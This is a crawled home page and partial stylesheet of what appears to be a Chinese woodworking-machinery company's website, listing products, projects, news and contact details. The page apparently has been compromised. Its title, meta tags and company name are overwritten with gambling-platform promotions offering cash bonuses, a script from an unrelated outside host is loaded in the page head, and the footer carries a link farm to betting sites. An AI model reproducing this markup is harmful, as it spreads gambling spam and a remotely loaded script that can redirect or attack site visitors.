

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tamgate.com/index.php
body_size: 4969
content:
<!DOCTYPE html>

<html>
<head>
<meta charset="utf-8"/>
<title>江南官方端网站登录入口-江南jiangnan（中国）</title>
<meta content="江南官方端网站登录入口,江南jiangnan（中国）" name="keywords">
<meta content="江南官方端网站登录入口:为亚洲顶尖API合作商，世界各地拥有超过千万玩家，并有多家接口串接，累积数十载新旧客户信任，以智能数据管理后台，创新技术研发能力，致力为全球用户提供最优质的游戏体验。拥有完善产品服务，是市面上少数提供完整产品线的游戏供应商。江南jiangnan（中国）资金充沛，提款迅速，现在注册还可赠送现金奖励。江南官方端网站登录入口现在注册就送免费彩金。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script>
<meta content="巨耀网络" name="generator"/>
<meta content="巨耀网络" name="author"/>
<link href="/cRtPcIy44O/assets/css/style.css" rel="stylesheet" type="text/css"/>
</meta></head>
<body>
<!--头部-->
<div class="header">
<div class="hp">
<div class="content">
<span class="fl">您好，欢迎光临江南官方端网站登录入口,江南jiangnan（中国）官网！</span>
<div class="hk fr">
<a href="/cRtPcIy44O/region.html">企业分站</a>|<a href="/cRtPcIy44O/sitemap.html">网站地图</a>|<a href="/cRtPcIy44O/rss.xml">RSS</a>|<a href="/cRtPcIy44O/sitemap.xml">XML</a>|<a class="xc" href="/cRtPcIy44O/ht_guanli" target="_blank">您有<span id="m_count">5</span>条询盘信息!</a>
</div>
</div>
</div>
<div class="hdk">
<div class="content">
<a class="logo fl" href="/cRtPcIy44O/index.html"><img alt="" height="92" src="/assets/images/logo.png" width="682"/></a>
<div class="phfr fr">135-0483-4620</div>
</div>
</div>
</div>
<!--头部end-->
<!--导航-->
<div class="navbox">
<div class="content">
<ul class="nav clearfix" id="nav">
<li class="nLi on"><a href="/cRtPcIy44O/index.html">网站首页</a></li>
<li class="nLi">
<a href="/cRtPcIy44O/intro-2-1.html">关于中大</a>
<ul class="sub">
<li><a href="/cRtPcIy44O/intro-2-1.html">公司简介</a></li>
<li><a href="/cRtPcIy44O/intro-3-1.html">企业文化</a></li>
</ul>
</li>
<li class="nLi">
<a href="/cRtPcIy44O/pro--4-1.html">产品展示</a>
<ul class="sub">
<li><a href="/cRtPcIy44O/pro--6-1.html">木屋设备类</a></li>
<li><a href="/cRtPcIy44O/pro--7-1.html">门窗设备</a></li>
<li><a href="/cRtPcIy44O/pro--8-1.html">单板指接类</a></li>
<li><a href="/cRtPcIy44O/pro--9-1.html">木工刨床类</a></li>
<li><a href="/cRtPcIy44O/pro--10-1.html">木工锯床类</a></li>
<li><a href="/cRtPcIy44O/pro--11-1.html">木工铣床类</a></li>
<li><a href="/cRtPcIy44O/pro--12-1.html">干燥机系列设备</a></li>
<li><a href="/cRtPcIy44O/pro--13-1.html">集成材生产设备</a></li>
<li><a href="/cRtPcIy44O/pro--14-1.html">刃磨机类</a></li>
<li><a href="/cRtPcIy44O/pro--15-1.html">人造板及板式家具设备</a></li>
<li><a href="/cRtPcIy44O/pro--16-1.html">其它设备类</a></li>
</ul>
</li>
<li class="nLi"><a href="/cRtPcIy44O/case-17-1.html">案例中心</a></li>
<li class="nLi"><a href="/cRtPcIy44O/honor-18-1.html">资质荣誉</a></li>
<li class="nLi">
<a href="/cRtPcIy44O/news-19-1.html">新闻中心</a>
<ul class="sub">
<li><a href="/cRtPcIy44O/news-20-1.html">公司动态</a></li>
<li><a href="/cRtPcIy44O/news-21-1.html">行业动态</a></li>
</ul>
</li>
<li class="nLi"><a href="/cRtPcIy44O/message.html">在线留言</a></li>
<li class="nLi"><a href="/cRtPcIy44O/contact-23-1.html">江南官方端网站登录入口,江南jiangnan（中国）</a></li>
</ul>
</div>
</div> <!--导航end-->
<div class="fullSlide">
<div class="bd">
<ul>
<li style="background:url(/uploads/image/20220413/1649823797.jpg) #194982 center 0 no-repeat;" title=""></li>
<li style="background:url(/uploads/image/20220414/1649916254.jpg) #194982 center 0 no-repeat;" title=""></li>
<li style="background:url(/uploads/image/20220414/1649918650.jpg) #194982 center 0 no-repeat;" title=""></li>
<li style="background:url(/uploads/image/20220414/1649924003.jpg) #194982 center 0 no-repeat;" title=""></li>
<li style="background:url(/uploads/image/20220414/1649917552.jpg) #194982 center 0 no-repeat;" title=""></li>
</ul>
</div>
<div class="prev"><a href="javascript:void(0)"></a></div>
<div class="next"><a href="javascript:void(0)"></a></div>
<div class="hd"><ul></ul></div>
</div>
<div class="prd tpk">
<div class="content">
<div class="navfl">
<div class="nlbj">
<h2>产品分类</h2>
<span>- Project classification -</span>
</div>
<div class="fenlei">
<a href="/cRtPcIy44O/pro--6-1.html">木屋设备类</a>
<a href="/cRtPcIy44O/pro--7-1.html">门窗设备</a>
<a href="/cRtPcIy44O/pro--8-1.html">单板指接类</a>
<a href="/cRtPcIy44O/pro--9-1.html">木工刨床类</a>
<a href="/cRtPcIy44O/pro--10-1.html">木工锯床类</a>
<a href="/cRtPcIy44O/pro--11-1.html">木工铣床类</a>
<a href="/cRtPcIy44O/pro--4-1.html">查看更多产品</a>
</div>
</div>
<div class="prlfr">
<ul>
<li>
<a href="/cRtPcIy44O/show--6-165-1.html" title="MJ-J206气动角度截锯">
<div class="dkh"><img alt="MJ-J206气动角度截锯" src="/uploads/image/20221117/1668677511.jpg"/></div><span>MJ-J206气动角度截锯</span>
</a>
</li>
<li>
<a href="/cRtPcIy44O/show--6-160-1.html" title="MH12000重型木屋防开裂卧式拼板/拼方机">
<div class="dkh"><img alt="MH12000重型木屋防开裂卧式拼板/拼方机" src="/uploads/image/20221117/1668679862.jpg"/></div><span>MH12000重型木屋防开裂卧式拼板/拼方机</span>
</a>
</li>
<li>
<a href="/cRtPcIy44O/show--7-136-1.html" title="MF2725万能刃磨机">
<div class="dkh"><img alt="MF2725万能刃磨机" src="/uploads/image/2015020933364595.jpg"/></div><span>MF2725万能刃磨机</span>
</a>
</li>
<li>
<a href="/cRtPcIy44O/show--7-128-1.html" title="MFQ740 水洗式喷涂台">
<div class="dkh"><img alt="MFQ740 水洗式喷涂台" src="/uploads/image/2014092761469189.jpg"/></div><span>MFQ740 水洗式喷涂台</span>
</a>
</li>
<li>
<a href="/cRtPcIy44O/show--9-118-1.html" title="MB106H-103H单面木工压刨床">
<div class="dkh"><img alt="MB106H-103H单面木工压刨床" src="/uploads/image/2013011760205377.jpg"/></div><span>MB106H-103H单面木工压刨床</span>
</a>
</li>
<li>
<a href="/cRtPcIy44O/show--10-104-1.html" title="MJ162多锯片木工圆锯机">
<div class="dkh"><img alt="MJ162多锯片木工圆锯机" src="/uploads/image/2013011755677625.jpg"/></div><span>MJ162多锯片木工圆锯机</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="picScroll">
<div class="stfl">
<h2>案例中心</h2>
<a href="/cRtPcIy44O/case-17-1.html">更多&gt;&gt;</a>
</div>
<div class="bd">
<a class="prev" href="javascript:void(0)"></a>
<a class="next" href="javascript:void(0)"></a>
<div class="scrollWrap">
<ul class="picList">
<li>
<a class="pic" href="/cRtPcIy44O/show-17-190-1.html" title="被动式木结构综合教学楼">
<span><img alt="被动式木结构综合教学楼" src="/uploads/image/20220414/1649906501.jpg"/></span>
<p>被动式木结构综合教学楼</p>
</a>
</li>
<li>
<a class="pic" href="/cRtPcIy44O/show-17-189-1.html" title="方舟9号别墅（井干式）">
<span><img alt="方舟9号别墅（井干式）" src="/uploads/image/20220414/1649906811.jpg"/></span>
<p>方舟9号别墅（井干式）</p>
</a>
</li>
<li>
<a class="pic" href="/cRtPcIy44O/show-17-188-1.html" title="井干式木屋">
<span><img alt="井干式木屋" src="/uploads/image/20220414/1649906982.jpg"/></span>
<p>井干式木屋</p>
</a>
</li>
<li>
<a class="pic" href="/cRtPcIy44O/show-17-187-1.html" title="井干式重型木结构">
<span><img alt="井干式重型木结构" src="/uploads/image/20220414/1649905123.jpg"/></span>
<p>井干式重型木结构</p>
</a>
</li>
<li>
<a class="pic" href="/cRtPcIy44O/show-17-186-1.html" title="梁柱式木结构博物馆">
<span><img alt="梁柱式木结构博物馆" src="/uploads/image/20220414/1649905583.jpg"/></span>
<p>梁柱式木结构博物馆</p>
</a>
</li>
<li>
<a class="pic" href="/cRtPcIy44O/show-17-185-1.html" title="木屋制造">
<span><img alt="木屋制造" src="/uploads/image/20220414/1649908090.jpg"/></span>
<p>木屋制造</p>
</a>
</li>
<li>
<a class="pic" href="/cRtPcIy44O/show-17-184-1.html" title="轻型木结构">
<span><img alt="轻型木结构" src="/uploads/image/20220414/1649906804.jpg"/></span>
<p>轻型木结构</p>
</a>
</li>
<li>
<a class="pic" href="/cRtPcIy44O/show-17-183-1.html" title="曲梁梁柱式重型木结构">
<span><img alt="曲梁梁柱式重型木结构" src="/uploads/image/20220414/1649908850.jpg"/></span>
<p>曲梁梁柱式重型木结构</p>
</a>
</li>
<li>
<a class="pic" href="/cRtPcIy44O/show-17-182-1.html" title="圆木重型木结构">
<span><img alt="圆木重型木结构" src="/uploads/image/20220414/1649905238.jpg"/></span>
<p>圆木重型木结构</p>
</a>
</li>
<li>
<a class="pic" href="/cRtPcIy44O/show-17-3-1.html" title="装配式木结构图书馆">
<span><img alt="装配式木结构图书馆" src="/uploads/image/20220414/1649905115.jpg"/></span>
<p>装配式木结构图书馆</p>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="gsjbox">
<div class="content">
<div class="gsj_fl">
<div class="stfl">
<h2>公司简介</h2>
<a href="/cRtPcIy44O/intro-2-1.html">更多&gt;&gt;</a>
</div>
<div class="aboutfl">
<a class="aboimg" href="/cRtPcIy44O/intro-2-1.html"><img alt="" src="/uploads/image/20220413/1649836047.jpg"/></a>
<div class="font_tex">
<p style="text-indent:2em">江南官方端网站登录入口,江南jiangnan（中国），位于中国历史悠久、技术先进的“木工机械制造基地”和“实木制品加工基地”—黑龙江省牡丹江市。连接欧亚大陆的铁路、公路、水路、航空四通八达。下辖东宁，绥芬河等多个对俄贸易的重要口岸，具有进口俄罗斯优质木材及出口木工机床的便利条件。江南官方端网站登录入口,江南jiangnan（中国）是集生产制造、科研开发、国内外名优产品推广为一体的综合型产销企业，公司先后被评为“...</p>
<a class="xkd" href="/cRtPcIy44O/intro-2-1.html">【查看详情】</a>
</div>
</div>
</div>
<div class="gsj_fr">
<div class="stfl">
<h2>资质荣誉</h2>
<a href="/cRtPcIy44O/honor-18-1.html">更多&gt;&gt;</a>
</div>
<div class="zhimg">
<a href="/cRtPcIy44O/show-18-195-1.html" title="科技型中小企业技术创新基金立项证书"><img alt="科技型中小企业技术创新基金立项证书" src="/uploads/image/2014092749548781.jpg"/></a>
</div>
</div>
</div>
</div>
<div class="new_box">
<div class="content">
<div class="nedk">
<div class="gsk">
<h3>公司动态<span><i>/</i>company</span></h3>
<a href="/cRtPcIy44O/news-20-1.html">更多&gt;&gt;</a>
</div>
<div class="gsim">
<a href="javascript:void(0)"><img alt="" src="/assets/images/set_03.jpg"/></a>
</div>
<ul>
<li><a href="/cRtPcIy44O/show-20-225-1.html">木结构制造视频<span>2022-04-14</span></a></li>
<li><a href="/cRtPcIy44O/show-20-224-1.html">中国工程院院长对中大木工产品给予好评<span>2019-04-23</span></a></li>
<li><a href="/cRtPcIy44O/show-20-223-1.html">省长孙尧同志亲切接见中大木工总经理<span>2019-02-19</span></a></li>
<li><a href="/cRtPcIy44O/show-20-221-1.html">我公司荣获“中国木工机械行业优秀实木加工机械生产企业”称号<span>2018-12-29</span></a></li>
<li><a href="/cRtPcIy44O/show-20-220-1.html">我公司荣获“中国木工机械行业优秀科技创新企业”称号<span>2018-10-20</span></a></li>
</ul>
</div>
<div class="nedk">
<div class="gsk">
<h3>行业动态<span><i>/</i>company</span></h3>
<a href="/cRtPcIy44O/news-21-1.html">更多&gt;&gt;</a>
</div>
<div class="gsim">
<a href="javascript:void(0)"><img alt="" src="/assets/images/set_04.jpg"/></a>
</div>
<ul>
<li><a href="/cRtPcIy44O/show-21-5-1.html">聚焦中国木工机械行业，聆听“和友”心声<span>2022-03-31</span></a></li>
<li><a href="/cRtPcIy44O/show-21-218-1.html">木工机械在中国发展前景分析：挑战与机会并存<span>2021-04-02</span></a></li>
<li><a href="/cRtPcIy44O/show-21-217-1.html">简述木工机械分类及发展趋势<span>2021-03-31</span></a></li>
<li><a href="/cRtPcIy44O/show-21-222-1.html">数控木屋生产线成套设备产品鉴定会<span>2019-02-19</span></a></li>
<li><a href="/cRtPcIy44O/show-21-219-1.html">省科技厅认定中大木工为“黑龙江省木屋机械设备工程技术研究中心”<span>2015-02-03</span></a></li>
</ul>
</div>
<div class="nedk">
<div class="gsk">
<h3>江南官方端网站登录入口,江南jiangnan（中国）<span><i>/</i>company</span></h3>
<a href="/cRtPcIy44O/contact-23-1.html">更多&gt;&gt;</a>
</div>
<div class="gsim">
<a href="#"><img alt="" src="/assets/images/set_05.jpg"/></a>
</div>
<div class="lxdk">
<p>江南官方端网站登录入口,江南jiangnan（中国）</p><p>电 话：0453-8888767</p><p>手 机：13504834620</p><p>地 址：黑龙江省牡丹江市东安区东新安街575号</p> </div>
</div>
</div>
</div>
<script src="/assets/js/jquery.min.js"></script>
<script src="/assets/js/jquery.SuperSlide.2.1.3.js"></script>
<script src="/assets/js/function.js"></script>
<script src="/layui/layui.js" type="text/javascript"></script>
<script src="/js/function_layer.js" type="text/javascript"></script>
<div class="footer">
<div class="content">
<div class="footop">
<div class="fot_nav">
<div class="fotit">
<h3>关于中大</h3>
<span>About</span>
</div>
<ul>
<li><a href="/cRtPcIy44O/intro-2-1.html">公司简介</a></li>
<li><a href="/cRtPcIy44O/intro-3-1.html">企业文化</a></li>
</ul>
</div>
<div class="fot_nav">
<div class="fotit">
<h3>新闻资讯</h3>
<span>News</span>
</div>
<ul>
<li><a href="/cRtPcIy44O/news-20-1.html">公司动态</a></li>
<li><a href="/cRtPcIy44O/news-21-1.html">行业动态</a></li>
</ul>
</div>
<div class="fot_nav">
<div class="fotit">
<h3>产品展示</h3>
<span>product</span>
</div>
<ul>
<li><a href="/cRtPcIy44O/pro--6-1.html">木屋设备类</a></li>
<li><a href="/cRtPcIy44O/pro--7-1.html">门窗设备</a></li>
<li><a href="/cRtPcIy44O/pro--8-1.html">单板指接类</a></li>
<li><a href="/cRtPcIy44O/pro--9-1.html">木工刨床类</a></li>
</ul>
</div>
<div class="fot_nav">
<div class="fotit">
<h3>二维码</h3>
<span>Code</span>
</div>
<div class="erwei">
<img alt="" src="/uploads/image/20220413/1649832490.jpg"/>
<p>微信扫一扫</p>
</div>
</div>
</div>
</div>
<div class="footbom">
<div class="content">
<p>版权所有©2022江南官方端网站登录入口,江南jiangnan（中国）版权所有    <a href="https://beian.miit.gov.cn/" target="_blank">黑ICP备15006991号-1</a><a class="jus" href="http://www.juyaonet.com" target="_blank"><img alt="" src="/assets/images/fo_jszc.png"/></a></p>
<p><span>主营区域：<a href="/cRtPcIy44O/index-heilongjiang.html" target="_blank">黑龙江</a><a href="/cRtPcIy44O/index-haerb.html" target="_blank">哈尔滨</a><a href="/cRtPcIy44O/index-mudanjiang.html" target="_blank">牡丹江</a></span></p>
</div>
</div>
</div>
<script type="text/javascript">
    (function(m, ei, q, i, a, j, s) {
        m[i] = m[i] || function() {
            (m[i].a = m[i].a || []).push(arguments)
        };
        j = ei.createElement(q),
            s = ei.getElementsByTagName(q)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'https://static.meiqia.com/dist/meiqia.js?_=t';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', 216683);
</script>
<div class="link">
<a href="http://www.q21milano.com">乐鱼官方端网站登录入口</a> | <a href="http://www.manwiththe5d.com">天博在线平台</a> | <a href="http://www.tvbildirim.com">时博在线平台</a> | <a href="http://www.mycapsonelibrary.com">江南在线(中国)唯一官方网站</a> | <a href="http://www.greatmidwestland.com">星空体育</a> | <a href="http://www.ekomur.com">天博在线平台</a> | <a href="http://www.shinexcoatings.com">米兰体育</a> | <a href="http://www.nodigasnada.com">必赢在线平台</a> | <a href="http://www.torbalitip.com">乐动体育</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.tamgate.com/cRtPcIy44O/assets/css/style.css
body_size: 7551
content:
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,textarea,p,blockquote,th,td,input,select,textarea,button,img{padding: 0; margin: 0;}
html{ _background:url(about:blank);}
body{background:#fff; color:#333; font-family:"微软雅黑","宋体";}
body,th,td,input,select,textarea,button{font-size:15px;line-height:1 ;}
blockquote:before, blockquote:after,q:before, q:after{content:'';content:none}
fieldset,img,abbr,acronym{border: 0 none;}
img{vertical-align:top;}
abbr,acronym{font-variant: normal;}
legend{color:#000;}
blockquote, q{quotes: none}
address,caption,cite,code,dfn,em,strong,th,var{font-weight: normal; font-style: normal;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-0.5em; }
sub{bottom:-0.25em;}
caption{display:none;}
caption,th{text-align: left;}
dl,ul,ol,menu,li{list-style:none}
input,button,textarea,select,optgroup,option{font-family:inherit; font-size:inherit; font-style:inherit; font-weight:inherit;}
input,select,textarea,button{vertical-align:middle;outline:none;}
textarea{resize:none}
input[type="submit"]{cursor: pointer;}
button{border:0 none;background-color:transparent;cursor:pointer}
input::-moz-focus-inner{border: 0; padding: 0;}
h1,h2,h3,h4,h5,h6{font-size: 100%;font-weight: normal;}
del,ins,a{text-decoration:none;}
a:hover,a:active,a:focus{ text-decoration:none;}
a{outline: none;transition: color 0.2s ease 0s; color:#333;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.fl{float:left;}
.fr{float:right;}

.content{width:1200px; margin:0 auto;}
.hp{overflow:hidden; -moz-box-shadow: 1px 1px 3px #eee;box-shadow: 1px 1px 3px #eee; font-size:13px; padding:9px 0;}
.hp .hk a{display:inline-block; margin-left:5px; margin-right:5px;}
.hp .hk a:hover{color:#009742; text-decoration:underline;}
.hp .hk span{margin-left:3px;}
.hp .hk a.xc{margin-right:0;}
.hp .hk span#m_count{margin-left:0;}
.hdk{overflow:hidden; padding:25px 0;}
.logo{overflow:hidden; display:block;}
.phfr{background:url(../images/phone.png) no-repeat center left; height:28px; width:215px; font-size:28px; font-weight:bold; color:#009843; padding-left:72px; padding-top:25px; font-style:oblique; margin-top:15px;}
.navbox{height:54px; background:#009843;}
.navbox .nav{height:54px; line-height:34px; position:relative; z-index:1;}
.nav a{ color:#fff;}
.nav .nLi{ float:left;  position:relative; display:inline;}
.nav .nLi a:nth-child(1){ float:left; height:54px;}
.nav .nLi a:nth-child(1){ display:block; width:150px; font-size:16px; font-weight:bold; line-height:54px; text-align:center;}
.nav .sub{ display:none; width:150px; left:0; top:54px;  position:absolute; background:#4E4E4E;  line-height:26px; padding:5px 0;}
.nav .sub li{ zoom:1;}
.nav .sub a{ display:block;}
.nav .on a:nth-child(1){background:#006a2f; color:#fff;}
.nav .nLi .sub li a:hover{ color:#000; background:#eee;}

.banner{height:630px; background:url(../images/banner01.jpg) no-repeat center center;}
.fullSlide{ width:100%;  position:relative;  height:630px; background:#000;  }
.fullSlide .bd{ margin:0 auto; position:relative; z-index:0; overflow:hidden;  }
.fullSlide .bd ul{ width:100% !important;  }
.fullSlide .bd li{ width:100% !important;  height:630px; overflow:hidden; text-align:center;  }
.fullSlide .bd li a{ display:block; height:630px;}

.fullSlide .hd{ width:100%;  position:absolute; z-index:1; bottom:0; left:0; height:60px; line-height:60px; text-align:center;
   _background:#000; _filter:alpha(opacity=60); 
}
.fullSlide .hd ul{ text-align:center;  padding-top:5px;  }
.fullSlide .hd ul li{ cursor:pointer; display:inline-block; *display:inline; zoom:1; width:40px; height:4px; margin:5px; background:url(../images/tg_flash_p.png) -70px 0; overflow:hidden; 
  line-height:9999px; 
}
.fullSlide .hd ul .on{ background-position:0 0; }
.fullSlide .prev, .fullSlide .next { position: absolute; z-index: 30; display: block; }
.fullSlide .prev { top: 50%; left: 10px; margin-top:-22px; }
.fullSlide .next { top: 50%; right: 10px; margin-top:-22px; }
.fullSlide .prev a, .fullSlide .next a { display: block; width: 50px; height: 44px; overflow: hidden; background: url(../images/ico_prevnext.png) no-repeat scroll 0 0; _background-image: url(../images/ico_prevnext_ie6.png); }
.fullSlide .prev a { background-position: 0 -12px; }
.fullSlide .prev a:hover { background-position: 0 -92px; }
.fullSlide .next a { background-position: 0 -172px; }
.fullSlide .next a:hover { background-position: 0 -252px; }
		
.htitle h3{font-size:35px; font-weight:600; color:#363636; margin-bottom:20px;}
.htitle span{color:#009843;}
.htitle{text-align:center;}
.htitle p{color:#8c8c8c; font-size:16px;}
.tpk{padding-top:50px; padding-bottom:40px;}
.navfl{width:260px; overflow:hidden; float:left;}
.nlbj{background:#009743; color:#fff; width:260px; text-align:center; overflow:hidden; padding-top:25px; padding-bottom:25px;}
.nlbj h2{font-size:26px; font-weight:600; margin-bottom:10px;}
.nlbj span{font-size:13px; text-transform: uppercase;}
.prlfr{width:913px; float:right;}
.prd ul li{width:296px; float:left; text-align:center; margin-left:12px; margin-bottom:26px;}
.prd ul li a{overflow:hidden; display:block; position: relative;}
.prd ul li a img{max-width:294px; min-height:207px; display:block; border:0; margin-left:auto; margin-right:auto;}
.dkh{width: 294px; height: 205px; border: solid 1px #eee; overflow:hidden;}
.prd ul{margin-left:-12px; overflow:hidden;}
.prd ul li a span{font-size:16px; padding-top:20px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -moz-box;
	-moz-line-clamp: 1;
	-moz-box-orient: vertical;
	word-wrap: break-word;
	word-break: break-all;
	white-space: normal; 
}
.fenlei{border:solid 1px #dcdcdc;}
.fenlei a{display:block; height:59px; overflow:hidden; border-bottom:solid 1px #dcdcdc; color:#737373; line-height:59px; padding-left:38px; position:relative; background:url(../images/dw_08.png) no-repeat center left 16px; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s;}
.fenlei a:last-child{border:0;}
.fenlei a:after {
    content: '';
    position: absolute;
	height:12px;
	width:11px;
	background:url(../images/dw_10.png) no-repeat center right;
	bottom: 23px;
	right:18px;
    z-index: 1;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.fenlei a:hover{color:#009642;}
.fenlei a:hover:after{background:url(../images/dw_11.png) no-repeat center right;}

.stfl{border-bottom:solid 1px #2b484c; overflow:hidden; padding-bottom:10px;}
.stfl h2{float:left; font-size:18px; color:#323232; background:url(../images/cd.png) no-repeat center left; display:block; padding-left:18px;}
.stfl a{display:block; float:right; font-size:12px; margin-top:5px;}
.stfl a:hover{color:#009843;}

/* 本例子css */
	.picScroll{width:1200px; margin:0 auto; background:url(../images/dibd.png) no-repeat bottom center; padding-bottom:15px;}
	.picScroll .hd{height:36px;line-height:35px;padding:0 15px; background:#f4f4f4; }
	.picScroll .hd h2{ font-family: "Microsoft YaHei"; font-size: 17px; color: #C80300; float: left; margin-right: 15px; }
	.picScroll .bd{ position:relative;}
	.picScroll .prev,.picScroll .next{ position: absolute; top: 97px; left:-1px; display: block; width: 26px; height: 64px; background: url(../images/slide_tigger.png) 0 -65px; z-index: 9; overflow: hidden; }
	.picScroll .next{ left:auto; right:-1px; background-position: -26px -65px; }
	.picScroll .prev:hover{ background-position:0 -130px; }
	.picScroll .next:hover{ background-position:-26px -130px; }
	.picScroll .prevStop{ background-position:0 -65px !important; }
	.picScroll .nextStop{ background-position:-26px -65px !important; }

	.picScroll .scrollWrap{ padding-left:24px  }
	.picScroll ul{ overflow:hidden; zoom:1; }
	.picScroll li{ width:268px; margin: 30px 6px 15px 12px; position:relative; float:left; display:inline;}
	.picScroll li span{border:solid 1px #c8c8c8; padding:3px; display:block; overflow:hidden;}
	.picScroll li .pic {position:relative;display:block;overflow:hidden;margin-bottom:6px;}
	.picScroll li .pic img {display:block;background:#ddd; width:260px; height:172px;}
	.picScroll li p {height:38px;margin-top:5px;color:#666;line-height:38px;overflow:hidden; font-size:16px; text-align:center;}
	.picScroll li .txt1 a{color:#333;}
	.picScroll li .movielist_tt {position:relative;height:16px;line-height:16px;padding-right:30px;overflow:hidden;position:relative;}
	.picScroll li .movielist_tt a {font-size:14px;}
	.picScroll li .score {color:#FF6600;font-family:Arial;position:absolute;top:0;right:10px;}

.mor{display:block; width:201px; height:42px; color:#fff; font-size:15px; background:#009843; border:solid 1px #009843; line-height:44px; text-align:center; margin-left:auto; margin-right:auto; margin-top:40px;}
.mor span{display:inline-block; background:url(../images/jint.png) no-repeat center right; width:128px; text-align:left;}
.mor:hover{background:#fff; color:#009843;}
.mor:hover span{display:inline-block; background:url(../images/jint02.png) no-repeat center right; width:128px; text-align:left;}
.ysbox{background:url(../images/gt_02.jpg) no-repeat center center; overflow:hidden;}
.ysbox .htitle h3,.ysbox .htitle span,.ysbox .htitle p{color:#fff;}
.navtp{overflow:hidden; margin-top:35px; margin-left:-15px;}
.nak{background:#fff; color:#333; width:287px; height:107px; float:left; margin-left:15px; cursor:pointer;}
.tuk{background:url(../images/pic_01.png) no-repeat center left 44px; padding-top:29px; padding-left:113px; height:78px;}
.tuk p{font-size:25px; margin-bottom:9px;}
.tuk span{font-size:13px; text-transform:uppercase;}
.navtp .hit .tuk{background: url(../images/pic_01x.png) no-repeat center left 44px; color:#fff;}
.navtp .nak:nth-child(2) .tuk{background:url(../images/pic_02.png) no-repeat center left 44px;}
.navtp .nak:nth-child(3) .tuk{background:url(../images/pic_03.png) no-repeat center left 44px;}
.navtp .nak:nth-child(4) .tuk{background:url(../images/pic_04.png) no-repeat center left 44px;}
.navtp .nak:nth-child(2).hit .tuk{background:url(../images/pic_02x.png) no-repeat center left 44px;}
.navtp .nak:nth-child(3).hit .tuk{background:url(../images/pic_03x.png) no-repeat center left 44px;}
.navtp .nak:nth-child(4).hit .tuk{background:url(../images/pic_04x.png) no-repeat center left 44px;}
.navtp .hit{background:#f50404;}
/*.prd ul li a .txt-four{
	position: absolute;
	left: 0;
	top: 0;
	width: 390px;
	height: 228px;
	text-align: center;
	color: #fff;
	background:url("../images/sds.png") no-repeat center center;
	display: none;
}*/
.prd ul li a:hover span{color: #009742;}
/*.prd ul li a:hover .txt-four{display: block;}*/


.dkw{margin-top:30px; overflow:hidden;}
.dkw .zhk{background:#fff; overflow:hidden; padding:24px; display:none;}
.dkw .zhk:nth-child(1){display:block;}
.zhkfl{width:543px; overflow:hidden;}
.zhkfl img{display:block; width:543px; height:396px;}
.zhkfr{width:580px; overflow:hidden;}
.zhkfr h4{font-size:30px; color:#009843; font-weight:600; margin-top:10px;}
.zhkfr span{font-size:18px; color:#737373; font-weight:400; margin-left:18px;}

.zhkfr span.tip{position:relative; display:block; color:#bbc3da; font-size:60px; font-weight:600; height:105px; margin-left:0;}
.zhkfr span.tip:after {
    content: '';
    position: absolute;
	height:38px;
	width:2px;
	background:#006abe;
	bottom: 0;
	left:12px;
    z-index: 1;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.zhkfr p{font-size:14px; color:#737373; line-height:30px; margin-top:30px;
    overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 3;
  -moz-box-orient: vertical;
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal; 
}
.phfl{background:#e8f2fb;}
.phf{background:url(../images/sq_14.jpg) no-repeat center center; width:301px; height:53px; font-size:28px; color:#009843; font-style:italic; font-weight:600; padding-top:26px; padding-left:124px; margin-top:50px;}
.scrollBox{position:relative; margin-top:44px;}
.scrollBox .piclist{ overflow:hidden; zoom:1;}
.scrollBox .ohbox{overflow:hidden; position:relative; padding-left: 39px;}
.scrollBox {position:relative;overflow:hidden;zoom:1;}
.scrollBox .piclist li{float:left; display:inline; width:360px;background:#fff;margin-right:20px;}
.scrollBox .piclist li a{display: block; position: relative;}
.scrollBox .piclist li a .txt-four{
	position: absolute;
	left: 0;
	top: 0;
	width: 362px;
	height: 242px;
	text-align: center;
	color: #fff;
	background:url("../images/sd.png") no-repeat center center;
	display: none;
}
.scrollBox .piclist li img{border:1px solid #c9bea9; display:block; width:360px; height:240px;}
.scrollBox .piclist li span{display:block;text-align:center; font-size:18px; margin-top:20px;}
.scrollBox .pageBtn span{ background:url(../images/bntBg.png) no-repeat; display:block;width:34px;height:34px;position:absolute;top:100px;cursor:pointer;text-indent:-999em;overflow:hidden; }
.scrollBox .piclist li a:hover .txt-four{display: block;}
.scrollBox .piclist li a:hover span{color: #009742;}
.scrollBox .pageBtn .prev{left:0;background-position:-11px -82px ;}
.scrollBox .pageBtn .next{right:0;background-position:-51px -82px ;}
.scrollBox .pageBtn .list{display:none;}
.abkfr h4{font-size:30px; color:#009843; font-weight:600; position:relative; padding-bottom:20px; margin-top:20px;}
.abkfr h4:after{ content: '';
    position: absolute;
	height:4px;
	width:48px;
	background:#009843;
	bottom: 0;
	left:0;
    z-index: 1;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
	}
.abk{overflow:hidden; padding:23px; background:#fff; margin-top:50px;}
.abfl{width:570px;}
.abfl img{display:block; width:570px; height:376px;}
.abkfr{width:560px;}
.abkfr p{ font-size:15px; color:#6b6b6b; line-height:32px; margin-top:28px;
    overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 6;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 6;
